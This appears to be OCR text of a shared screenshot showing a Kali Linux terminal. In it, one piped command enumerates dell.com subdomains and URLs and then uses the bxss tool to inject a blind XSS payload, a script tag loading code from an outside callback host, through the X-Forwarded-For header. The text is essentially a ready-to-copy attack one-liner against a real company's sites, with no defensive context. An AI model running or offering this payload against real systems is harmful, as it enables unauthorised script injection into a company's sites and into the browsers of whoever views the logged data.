 1 2 3 4
11:59
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# findomain -t dell.com | gau | bxss -payload '"><script src=https://chirag.bxss.in></script>' -header "X-Forwarded-For"
1 findomain -t dell.com | gau | bxss -payload '"><script src=https://chirag.bxss.in></script>' -header "X-Forwarded-For"
Bxss
-- Coded by @z0idsec --
[-] Please Be Patient for bxss
@thecybertix | Join our Community